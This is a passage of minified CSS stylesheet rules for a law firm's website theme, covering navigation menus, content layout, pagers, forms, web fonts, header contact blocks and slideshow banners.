.mean-nav>ul li ul li ul li a{width:88%;padding:.88em 6%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);text-shadow:none !important;visibility:visible;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase;font-family:'arial',sans-serif;display:block;float:left}.mean-container .mean-nav>ul li ul li ul li ul li a{width:84%;padding:.88em 8%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);text-shadow:none !important;visibility:visible;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase;font-family:'arial',sans-serif;display:block;float:left}.mean-container .mean-nav>ul li ul li ul li ul li ul li a{width:80%;padding:.88em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);text-shadow:none !important;visibility:visible;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase;font-family:'arial',sans-serif;display:block;float:left}.mean-container .mean-nav>ul li a:hover{background:#0a3055;background:rgba(42,96,131,9)}.mean-container .mean-nav>ul li a.mean-expand{margin-top:1px;width:26px;height:24px;padding:12px !important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:#0a3055;background:rgba(42,96,131,9);border:none !important;border-left:1px solid rgba(255,255,255,.4) !important;border-bottom:1px solid rgba(255,255,255,.2) !important}.mean-container .mean-nav>ul li a.mean-expand:hover{background:rgba(42,96,131,5)}.mean-container .mean-nav>ul li a.mean-expand.mean-clicked{margin-top:0}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none !important}ul.primary,ul.secondary{border-bottom:1px solid #bbb;list-style:none;margin:1em 0 1.5em;padding:0 2px;white-space:nowrap}ul.primary:before,ul.primary:after,ul.secondary:before,ul.secondary:after{content:"";display:table}ul.primary:after,ul.secondary:after{clear:both}ul.primary li,ul.secondary li{float:left;margin:.5em 3px 0}ul.primary a,ul.secondary a{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none}ul.primary li{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 #fff;border:1px solid #bbb;border-bottom:0;margin:.5em 0 0 3px}ul.primary li.active{border-bottom:1px solid #fff;margin-bottom:-1px}ul.primary a:link,ul.primary a:visited{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-transition:background-color .3s;-o-transition:background-color .3s;-webkit-transition:background-color .3s;transition:background-color .3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center}ul.primary a:hover,ul.primary a:focus{background-color:#e9e9e9;border-color:#f2f2f2}ul.primary a.active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff}ul.secondary{font-size:.9em;margin-top:-1.5em;padding-bottom:.5em}ul.secondary a:link,ul.secondary a:visited{-moz-border-radius:.75em;-webkit-border-radius:.75em;border-radius:.75em;-moz-transition:background-color .3s;-o-transition:background-color .3s;-webkit-transition:background-color .3s;transition:background-color .3s;text-shadow:1px 1px 0 #fff;background-color:#f2f2f2;color:#666;padding:0 .5em}ul.secondary a:hover,ul.secondary a:focus{background-color:#dedede;border-color:#999;color:#333}ul.secondary a.active,ul.secondary a:active{text-shadow:1px 1px 0 #333;background-color:#666;border-color:#000;color:#fff}*{box-sizing:border-box}body{padding:0;margin:0;background:#fff;-webkit-font-smoothing:antialiased;font-weight:400;font-size:14px;font-family:'PT Sans',sans-serif}a,img{outline:none !important}#skip-link{margin:0}#page{width:100%}#_atssh{display:none}a{color:#36618e}a:hover{color:#565656}#at15s .atm-f{height:auto !important}.top-header-wrap,#header,#navigation,.region-slider,.content-top-cta,#main-wrapper,.footer-top-cta,.footer-wrap,.bottom-wrap{display:inline-block;vertical-align:top;width:100%}.region-top-header,.inner-header,.region-navigation,.region-content-top,#main,.region-footer-top,#footer,.region-bottom{max-width:1170px;margin:0 auto}.top-header-wrap{background:#8d1812}#header{background:#fafafa}#navigation{background:#022444;max-height:54px;height:54px}#navigation.stickey{position:fixed;left:0;z-index:999;top:0}#main-wrapper{background:#f7f7f7;border-top:1px solid #fff;position:relative;padding:63px 0 30px}#main-wrapper:before{position:absolute;top:-25px;left:0;right:0;content:"";background:url(//rwklaw.com/wp-content/themes/rwklaw/shadow.png) no-repeat center top;margin:auto;left:0;right:0;max-width:1060px;width:100%;height:24px}.main-title-wrapper{width:100%}.main-title-wrapper h1#page-title{font-size:26px;line-height:normal;color:#333;font-weight:700;font-family:'Lato',sans-serif;margin:0}.main-title-wrapper h1#page-title:first-letter {text-transform:uppercase}.main-title-wrapper h2{color:#7c7c7c;display:block;font-size:16px;font-weight:400;line-height:30px;width:100%;margin:5px 0 15px}.main-title-wrapper h2:first-letter {text-transform:uppercase}#content{width:100%;max-width:825px;float:left}#content h2,#content h3,#content h4{font-size:16px;line-height:normal;color:#575757;font-weight:700;margin:0 0 4px}#content p{font-size:15px;color:#5d5d5d;line-height:30px;margin:0 0 30px}#content div{font-size:15px;color:#5d5d5d;line-height:30px}#content div#content-text{margin-bottom:25px}#content strong{font-size:15px;color:#5d5d5d;line-height:30px}#content ul{padding:0;margin:0 0 30px}#content ul li{font-size:15px;color:#5d5d5d;line-height:30px;list-style:none;padding:0 0 0 20px;background:url(//rwklaw.com/wp-content/themes/rwklaw/li-bg.png) no-repeat left 13px}#content ul.inline{padding:0;margin:0 0 5px}#content ul.inline li{padding:0;list-style:none;background:0 0}#content ul.contextual-links{display:none;padding:0}#content ul.contextual-links li{padding:0;background:0 0}#content ul.td3 li{width:33%;display:inline-block;vertical-align:top}#content ol{padding:0 0 0 14px;margin:0 0 30px}#content ol li{font-size:15px;color:#5d5d5d;line-height:30px;padding-left:10px}#content a{color:#0e498c;text-decoration:none;font-size:15px}#content a:hover{text-decoration:underline}#content a.views-more-link{float:right;font-size:16px;color:#d1281f;line-height:35px;text-transform:capitalize;width:102px;text-align:center;display:inline-block;vertical-align:top;border:1px solid #d1281f;margin-bottom:15px;clear:both}#content a.views-more-link:hover{text-decoration:none;background:#b62725;color:#fff}#content img.alignleft{float:left;margin:5px 20px 20px 0 !important}#content img.alignright{float:left;margin:5px 0 20px 20px !important}#content img.aligncenter{display:block;margin:10px auto !important;float:none !important}#content img.blockImg{display:block;width:auto;margin:5px 0}#content iframe{max-width:100%}#content .main-form iframe{height:560px}#content .case_review_main iframe{height:1880px}#content .call-us{margin-bottom:25px}#content .call-us div{font-size:18px;line-height:normal;color:#36618e;font-weight:600;margin-bottom:10px}#content .video{float:left;margin:10px 20px 20px 0}#content .no-margin p{margin:0}#content .item-list .pager{float:right;background:#fff;overflow:hidden;padding:0;margin:20px 0 20px;border:1px solid #e4e4e4}#content .item-list .pager li{float:left;margin:0;border-left:1px solid #e4e4e4;color:#5d5d5d;padding:0 !important;background:0 0;line-height:23px}#content .item-list .pager li.pager-first,#content .item-list .pager li.pager-last{display:none}#content .item-list .pager li.pager-previous{border-left:none}#content .item-list .pager li.pager-previous a,#content .item-list .pager li.pager-next a{text-indent:-9999px;width:40px}#content .item-list .pager li.pager-previous a{background:url(//rwklaw.com/wp-content/themes/rwklaw/page-prev.png) center center no-repeat #fff}#content .item-list .pager li.pager-previous a:hover{background:url(//rwklaw.com/wp-content/themes/rwklaw/page-prev.png) center center no-repeat #e4e4e4}#content .item-list .pager li.pager-next a{background:url(//rwklaw.com/wp-content/themes/rwklaw/page-next.png) center center no-repeat #fff}#content .item-list .pager li.pager-next a:hover{background:url(//rwklaw.com/wp-content/themes/rwklaw/page-next.png) center center no-repeat #e4e4e4}#content .item-list .pager li a{display:block;margin:0;height:43px;min-width:40px;color:#5d5d5d;padding:10px}#content .item-list .pager li a:hover{background:#e4e4e4;text-decoration:none}#content .item-list .pager li.pager-current,#content .item-list .pager li.pager-ellipsis{background:#e4e4e4;padding:10px !important;min-width:40px}#content .item-list .pager li:first-child{border:none}.no-sidebars #content{max-width:100%}.region-sidebar-second{width:100%;max-width:300px;float:right;margin:-30px 0 0}#block-block-16{width:100%;display:inline-block;vertical-align:top;padding-bottom:10px;border-bottom:1px solid #e0e0e0;position:relative;max-width:825px;margin:0 0 30px}#block-block-16:after{position:absolute;left:0;height:4px;width:51px;content:"";background:#21598d;left:0;bottom:-3px}#block-block-16 span{display:inline-block;vertical-align:top;font-size:14px;color:#7d7d7d;line-height:22px}#block-block-16 .addthis_sharing_toolbox{display:inline-block;vertical-align:top;margin-left:2px}#block-block-16 .addthis_sharing_toolbox a{padding-top:2px;max-width:20px;max-height:20px;margin:0 4px;padding-left:10%;padding-right:10%}#block-block-16 .addthis_sharing_toolbox a span{width:26px;height:26px}#block-block-16 .addthis_sharing_toolbox a span.at4-icon.aticon-facebook{background-size:16px auto !important}#footer-wrap{background:#f7f7f7}.page-node-33 .footer-top-cta{padding:0}.page-node-33 .footer-top-cta .region-footer-top{max-width:100%}.page-node-33 #content{max-width:725px}.page-node-33 .region-sidebar-second{max-width:400px;margin-top:0}.page-node-33 #block-block-16{max-width:725px}.footer-top-cta{padding:50px 15px 60px}.bottom-wrap{background:#111;padding:45px 0 15px;text-align:left}#logo{float:left;display:inline-block;vertical-align:top;margin:26px 0 23px;line-height:0}.region-header{float:right;text-align:right;max-width:500px}.region-bottom{text-align:center}@media all and (max-width:1170px){.region-top-header,.inner-header,.region-navigation,.region-content-top,#main,.region-footer-top,#footer,.region-bottom{padding:0 20px}#content,#block-block-16{max-width:68% !important}.page-node-33 .region-sidebar-second{max-width:300px}.page-node-33 .footer-top-cta .region-footer-top{padding:0}#apexchat_invitation_container_minimized_wrapper,#apexchat_invitation_container_wrapper{display:none !important}#navigation.stickey{position:static}}@media all and (max-width:1024px){#content,#block-block-16{max-width:64% !important}.region-header{max-width:262px;text-align:center}#logo{display:inline-block;float:left;line-height:0;margin:42px 0 23px;vertical-align:top;max-width:430px}#content ul.td3 li{width:100%}#content .case_review_main iframe{height:2000px}}@media all and (max-width:920px){#content,#block-block-16{max-width:60% !important}}@media all and (max-width:850px){#content,#block-block-16{max-width:55% !important}#content .video{float:none}#content .case_review_main iframe{height:2100px}}@media all and (max-width:767px){#content .case_review_main iframe{height:2030px}#content .video{float:left}#content,#block-block-16{max-width:100% !important}.page-node-33 .region-sidebar-second{max-width:100%}.region-sidebar-second{max-width:100% !important;margin-top:25px}.region-top-header,.inner-header,.region-navigation,.region-content-top,#main,.region-footer-top,#footer,.region-bottom{padding:0 15px}#header{text-align:center}#logo{float:none;max-width:100%}.region-header{max-width:100%;width:100%;float:left}.item-list .pager li.pager-previous a,.item-list .pager li.pager-next a{width:34px}.item-list .pager li a{min-width:34px}.item-list .pager li.pager-current,.item-list .pager li.pager-ellipsis{min-width:34px}}@media all and (max-width:480px){#content img{margin:10px auto !important;display:block !important;float:none !important}#content .video{float:none;margin:0 0 20px;text-align:center}#content .case_review_main iframe{height:2230px}}#client-login a{display:block;background-image:url(//rwklaw.com/wp-content/themes/rwklaw/login.png);background-repeat:no-repeat;left:0;cursor:pointer;height:35px;overflow:hidden;text-indent:-999px;top:0;width:34px;z-index:9}div#client-login{bottom:0;position:fixed;left:0}ul li.expanded{list-style-type:circle}ul li.collapsed{list-style-type:disc}ul li.leaf{list-style-type:square}li a.active{color:#000}#navigation .block{margin-bottom:0}#navigation .block-menu .block-title,#navigation .block-menu-block .block-title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}#navigation ul.links,#navigation ul.menu{margin:0;padding:0;text-align:left}#navigation ul.links li,#navigation ul.menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none}#secondary-menu{float:right}#block-nice-menus-1{width:auto;text-align:center;float:left;width:100%}#block-nice-menus-1 #nice-menu-1{width:auto;text-align:center;display:inline-block;vertical-align:top;background:0 0;border:none;background:0 0;height:auto;float:none}#block-nice-menus-1 #nice-menu-1>li{color:#fff;float:left;background:0 0;border:none;width:auto}#block-nice-menus-1 #nice-menu-1>li>a,#block-nice-menus-1 #nice-menu-1>li .nolink{border:none;background:0 0;padding:0;color:#fff;line-height:normal;text-decoration:none;padding:0 23px;font-size:13px;position:relative;line-height:40px;font-weight:400;text-transform:uppercase;font-family:'Lato',sans-serif;margin:7px 2px;display:block}#block-nice-menus-1 #nice-menu-1>li>a:hover,#block-nice-menus-1 #nice-menu-1>li>a.active,#block-nice-menus-1 #nice-menu-1>li .nolink:hover,#block-nice-menus-1 #nice-menu-1>li .nolink.active{background-color:#0a3055;position:relative}#block-nice-menus-1 #nice-menu-1>li>a:hover:before,#block-nice-menus-1 #nice-menu-1>li>a.active:before,#block-nice-menus-1 #nice-menu-1>li .nolink:hover:before,#block-nice-menus-1 #nice-menu-1>li .nolink.active:before{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:4px solid #022444;position:absolute;content:"";bottom:0;left:0;right:0;margin:auto}#block-nice-menus-1 #nice-menu-1>li>a.main-menu-hide,#block-nice-menus-1 #nice-menu-1>li .nolink.main-menu-hide{display:none}#block-nice-menus-1 #nice-menu-1>li.menuparent>a,#block-nice-menus-1 #nice-menu-1>li.menuparent .nolink{padding:0 35px 0 15px;position:relative}#block-nice-menus-1 #nice-menu-1>li.menuparent>a:after,#block-nice-menus-1 #nice-menu-1>li.menuparent .nolink:after{width:10px;height:6px;background:url(//rwklaw.com/wp-content/themes/rwklaw/social-icon.png) no-repeat -230px 0px;position:absolute;content:"";top:16px;right:15px;margin:auto}#block-nice-menus-1 #nice-menu-1 li ul{width:205px;border:none;top:54px;left:7px;background:0 0}#block-nice-menus-1 #nice-menu-1 li ul li{width:100%;border:none;background:0 0}#block-nice-menus-1 #nice-menu-1 li ul li a{width:100%;padding:10px 15px;text-transform:capitalize;border-top:1px solid #3c6a89;background-color:#185881;text-align:left;color:#fff;text-decoration:none}#block-nice-menus-1 #nice-menu-1 li ul li a:hover,#block-nice-menus-1 #nice-menu-1 li ul li a.active{background-color:#09335a;background-color:rgba(9,51,90,.9)}#block-nice-menus-1 #nice-menu-1 li ul li.first>a{border-top:none}#block-nice-menus-1 #nice-menu-1 li ul li.first ul{top:0}#block-nice-menus-1 #nice-menu-1 li ul li.first a:hover,#block-nice-menus-1 #nice-menu-1 li ul li.first a.active{background-color:#09335a;background-color:rgba(9,51,90,.9)}#block-nice-menus-1 #nice-menu-1 li ul li.menuparent{background:0 0}#block-nice-menus-1 #nice-menu-1 li ul li.menuparent>a{position:relative}#block-nice-menus-1 #nice-menu-1 li ul li.menuparent>a:after{position:absolute;top:12px;right:15px;content:">";font-size:15px;font-family:'Lato',sans-serif;border:none}#block-nice-menus-1 #nice-menu-1 li ul li ul{left:205px;top:1px;background:0 0}#block-nice-menus-1 #nice-menu-1 li ul li ul li{width:100%;border:none;background:0 0}#block-nice-menus-1 #nice-menu-1 li ul li ul li a:hover,#block-nice-menus-1 #nice-menu-1 li ul li ul li a.active{background-color:#09335a;background-color:rgba(9,51,90,.9)}#block-nice-menus-1 #nice-menu-1 li ul li ul li.menuparent{background:0 0}#block-nice-menus-1 #nice-menu-1 li ul li ul li.menuparent>a{position:relative}#block-nice-menus-1 #nice-menu-1 li ul li ul li.menuparent>a:after{position:absolute;top:12px;right:15px;content:">";font-size:15px;font-family:'Lato',sans-serif;border:none}#block-nice-menus-1 #tinynav1{display:none}@media all and (max-width:1174px){#block-nice-menus-1 #nice-menu-1>li>a{padding:0 16px;margin:7px 4px}}@media all and (max-width:1174px){#block-nice-menus-1{display:none}}.form-item{margin:1.5em 0}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00}.form-item label{display:block;font-weight:700}.form-item label.option{display:inline;font-weight:400}.form-item .form-required{color:#c00}.form-item .description{font-size:.85em}.form-checkboxes .form-item,.form-radios .form-item{margin:0}.container-inline div,.container-inline label{display:inline}a.button{-moz-appearance:button;-webkit-appearance:button}.password-parent,.confirm-parent{margin:0}#user-login-form{text-align:left}#user-login-form ul{margin-bottom:0}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px}#user-login-form li.user-link{margin-top:1.5em}#user-login ul{margin:1.5em 0}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc}form tbody{border-top:1px solid #ccc}form tr.even{background-color:#fff}form table .item-list ul{margin:0}td.menu-disabled{background:#ccc}.field .field-label{font-weight:700}.field-label-inline .field-label,.field-label-inline .field-items{float:left}form .field-multiple-table{margin:0}form .field-multiple-table th.field-label{padding-left:0}form .field-multiple-table td.field-multiple-drag{width:30px;padding-right:0}form .field-multiple-table td.field-multiple-drag a.tabledrag-handle{padding-right:.5em}form .field-add-more-submit{margin:.5em 0 0}input.wpcf7-form-control.wpcf7-submit{color:#fff;background:#b62725;width:100%;float:left;position:relative;padding:0 !important;font-weight:400;font-size:16px;line-height:42px;margin:0 !important;border:0;padding:0;width:125px;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'PT Sans',sans-serif;font-weight:300;border-radius:0;text-transform:capitalize;text-align:center;box-sizing:border-box;border:1px solid #d15a54}#block-block-12{margin:0 !important}
@font-face{font-family:'minionpro-regular';src:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-regular.eot-) format("eot"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-regular.otf) format("opentype"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-regular.woff) format("woff"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-regulart.ttf) format("truetype"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-regular.svg#Helvetica) format("svg")}@font-face{font-family:'minionpro-bold';src:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-bold.eot-) format("eot"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-bold.otf) format("opentype"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-bold.woff) format("woff"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-bold.ttf) format("truetype"),url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/minionpro-bold.svg#Helvetica) format("svg")}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;line-height:1.5em;margin-top:0 !IMPORTANT}}a:focus{outline:thin dotted}a:hover,a:active{outline:0}
#block-block-14{width:100%;display:inline-block;vertical-align:top;margin:12px 0 13px}#block-block-14 .page-top .home-icon{float:left;line-height:0;margin-left:15px}#block-block-14 .page-top .home-icon a{width:16px;height:16px;font-size:0;text-indent:-999999px;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/social-icon.png) no-repeat 0 0;display:block}#block-block-14 .page-top .home-icon a:hover{background-position:0 -22px}#block-block-14 .page-top .social{float:right;line-height:0}#block-block-14 .page-top .social a{display:inline-block;vertical-align:middle;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/social-icon.png) no-repeat;text-align:center;font-size:0;text-indent:-999999px;margin-left:27px}#block-block-14 .page-top .social a.fb{width:8px;height:15px;background-position:-44px 0}#block-block-14 .page-top .social a.fb:hover{background-position:-44px -20px}#block-block-14 .page-top .social a.gp{width:18px;height:16px;background-position:-83px 0}#block-block-14 .page-top .social a.gp:hover{background-position:-83px -20px}#block-block-14 .page-top .social a.tw{width:15px;height:15px;background-position:-125px 0}#block-block-14 .page-top .social a.tw:hover{background-position:-125px -20px}#block-block-14 .page-top .social a.yt{width:17px;height:16px;background-position:-166px 0}#block-block-14 .page-top .social a.yt:hover{background-position:-166px -20px}#block-block-14 .page-top .social a.in{width:14px;height:14px;background-position:-206px 0}#block-block-14 .page-top .social a.in:hover{background-position:-206px -20px}#block-block-7{width:auto;display:inline-block;vertical-align:top;margin-top:26px}#block-block-7 .top-header-contact .free-case-evaluation{display:inline-block;vertical-align:top;font-size:16px;font-weight:700;color:#444;line-height:normal;font-family:Arial,Helvetica,"Nimbus Sans L",sans-serif;width:215px}#block-block-7 .top-header-contact .free-case-evaluation img{display:inline-block;vertical-align:middle;margin-left:6px}#block-block-7 .top-header-contact .toll-free{display:inline-block;vertical-align:top;padding:0 20px 0 15px;font-size:12px;line-height:normal;color:#828282;text-align:left;font-family:Arial,Helvetica,"Nimbus Sans L",sans-serif;position:relative}#block-block-7 .top-header-contact .toll-free span{display:block;font-size:16px;color:#9e1c15;font-weight:700;line-height:26px}#block-block-7 .top-header-contact .toll-free span a{text-decoration:none;color:#9e1c15}#block-block-7 .top-header-contact .toll-free:after{position:absolute;right:0;content:"";width:1px;height:34px;top:2px;background:#ccc}#block-block-7 .top-header-contact .local{display:inline-block;vertical-align:top;padding:0 0 0 18px;font-size:12px;line-height:normal;color:#828282;text-align:left;font-family:Arial,Helvetica,"Nimbus Sans L",sans-serif}#block-block-7 .top-header-contact .local span{display:block;font-size:16px;color:#9e1c15;font-weight:700;line-height:26px}#block-block-7 .top-header-contact .local span a{text-decoration:none;color:#9e1c15}#block-search-form{z-index:19;width:260px;height:36px;background:0 0;border:1px solid #e9e9e9;line-height:0;padding:6px;float:right;position:relative;border-radius:2px;margin:16px 0 10px}#block-search-form #search-block-form .form-item{margin:0}#block-search-form #search-block-form .form-text{background:0 0;border:medium none;box-sizing:border-box;color:#616161;height:36px;left:0;max-height:36px;margin:0;opacity:1;padding:5px 46px 5px 18px;position:absolute;top:0;width:100%;font-family:'Lato',sans-serif;font-size:13px;z-index:9}#block-search-form #search-block-form .form-text::-webkit-input-placeholder{color:#616161;opacity:1}#block-search-form #search-block-form .form-text:-moz-placeholder{color:#616161;opacity:1}#block-search-form #search-block-form .form-text::-moz-placeholder{color:#616161;opacity:1}#block-search-form #search-block-form .form-text:-ms-input-placeholder{color:#616161;opacity:1}#block-search-form #search-block-form .form-submit{border:none;border-left:1px solid #e9e9e9;height:34px;background:#fafafa url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/search-icon.png) no-repeat 0 -5px;position:absolute;right:0;top:0;font-size:0;text-indent:-9999px;z-index:9;width:44px;border-radius:0 2px 2px 0}#block-search-form #search-block-form .form-submit:hover{background-color:#8d1812;background-position:0 -45px}#block-views-mast-cycle-block{width:100%}#block-views-mast-cycle-block .view-mast-cycle{width:100%}#block-views-mast-cycle-block .view-mast-cycle .flexslider{margin:0;background:0 0;border:none;position:relative;border-radius:0;-webkit-box-shadow:none}#block-views-mast-cycle-block .view-mast-cycle .flexslider .slides img{width:100%;height:auto !important}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body{max-width:1170px;width:100%;position:absolute;left:0;right:0;margin:auto;z-index:9;bottom:90px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content{width:auto;max-width:100%;float:right;text-align:left}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-desc{font-size:33px;line-height:52px;color:#242424;font-family:'minionpro-regular',sans-serif;font-weight:400;margin-bottom:90px;letter-spacing:1px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-desc p{margin:0}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-desc strong{font-size:40px;line-height:50px;text-transform:uppercase;font-family:'minionpro-bold',sans-serif;font-weight:400;letter-spacing:0px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-link a{display:inline-block;width:226px;line-height:46px;background:#0d4579;color:#fff;font-family:'Lato',sans-serif;font-size:18px;border-radius:3px;display:inline-block;vertical-align:top;text-align:center;text-decoration:none}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-link a:hover{background:#8d1812}#block-views-mast-cycle-block .view-mast-cycle .flexslider .flex-direction-nav{display:none}#block-views-mast-cycle-block .view-mast-cycle .flexslider .flex-control-nav{max-width:1170px;width:96%;position:absolute;left:0;right:0;margin:auto;bottom:14px;z-index:2;text-align:center;line-height:0}#block-views-mast-cycle-block .view-mast-cycle .flexslider .flex-control-nav li{margin:0}#block-views-mast-cycle-block .view-mast-cycle .flexslider .flex-control-nav li a{width:15px;height:15px;box-shadow:none;font-size:0;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/slider-controller.png) no-repeat 0 0;margin:0 7px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .flex-control-nav li a.flex-active{background-position:0 -15px}#block-views-mast-cycle-block-1,#block-views-mast-cycle-block-2{width:100%}#block-views-mast-cycle-block-1 .view-mast-cycle,#block-views-mast-cycle-block-2 .view-mast-cycle{width:100%}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider{margin:0;background:0 0;border:none;position:relative;border-radius:0;-webkit-box-shadow:none}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .slides img,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .slides img{width:100%;height:auto !important}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body{max-width:1170px;width:100%;position:absolute;left:0;right:0;margin:auto;z-index:9;bottom:90px}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body .field-content,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body .field-content{width:auto;max-width:100%;float:right;text-align:left}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body .field-content p,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body .field-content p{font-size:33px;line-height:52px;color:#242424;font-family:'minionpro-regular',sans-serif;font-weight:400;margin:0;letter-spacing:1px}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body .field-content p strong,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body .field-content p strong{font-size:40px;line-height:50px;text-transform:uppercase;font-family:'minionpro-bold',sans-serif;font-weight:400;letter-spacing:0px}#block-views-internal-banner-view-block{width:100%;line-height:0}#block-views-internal-banner-view-block .view-internal-banner-view{width:100%}#block-views-internal-banner-view-block .view-internal-banner-view .views-row{margin:0;background:0 0;border:none;position:relative;border-radius:0;-webkit-box-shadow:none}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .node-title,#block-views-internal-banner-view-block .view-internal-banner-view .views-row .views-field-nothing{display:none}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-field-internal-banner-image img{width:100%;height:auto !important}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body{max-width:1170px;width:100%;position:absolute;left:0;right:0;margin:auto;z-index:9;bottom:90px}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-items{width:auto;max-width:100%;float:right;text-align:left}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-items p{font-size:33px;line-height:52px;color:#242424;font-family:'minionpro-regular',sans-serif;font-weight:400;margin:0;letter-spacing:1px}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-items p strong{font-size:40px;line-height:50px;text-transform:uppercase;font-family:'minionpro-bold',sans-serif;font-weight:400;letter-spacing:0px}#block-block-6{display:inline-block;vertical-align:top;margin:62px 0 70px;width:100%}#block-block-6 #top-cta{margin:0;text-align:center}#block-block-6 #top-cta .slick-slide a{display:inline-block;vertical-align:top;width:auto;padding-top:200px;position:relative;color:#303e4c;font-family:'PT Sans',sans-serif;font-weight:800;text-transform:uppercase;font-size:20px;line-height:normal;text-decoration:none;text-align:center;z-index:2}#block-block-6 #top-cta .slick-slide a:before{width:115px;height:164px;position:absolute;top:0;left:0;right:0;margin:auto;content:"";background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/accident-cta.png) no-repeat}#block-block-6 #top-cta .slick-slide.wrongfull a:before{background-position:0 0}#block-block-6 #top-cta .slick-slide.wrongfull a:hover:before{background-position:0 -164px}#block-block-6 #top-cta .slick-slide.truck a:before{background-position:-116px 0}#block-block-6 #top-cta .slick-slide.truck a:hover:before{background-position:-116px -164px}#block-block-6 #top-cta .slick-slide.auto a:before{background-position:-232px 0}#block-block-6 #top-cta .slick-slide.auto a:hover:before{background-position:-232px -164px}#block-block-6 #top-cta .slick-slide.choose a:before{background-position:-348px 0}#block-block-6 #top-cta .slick-slide.choose a:hover:before{background-position:-348px -164px}#block-block-6 #top-cta .slick-dots{display:none !important}#block-block-6 #top-cta .slick-prev{width:28px;height:28px;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/arrow-5.png) no-repeat;border-radius:0;background-position:0 0;float:left}#block-block-6 #top-cta .slick-prev:hover{background-position:0 -28px}#block-block-6 #top-cta .slick-prev:before,#block-block-6 #top-cta 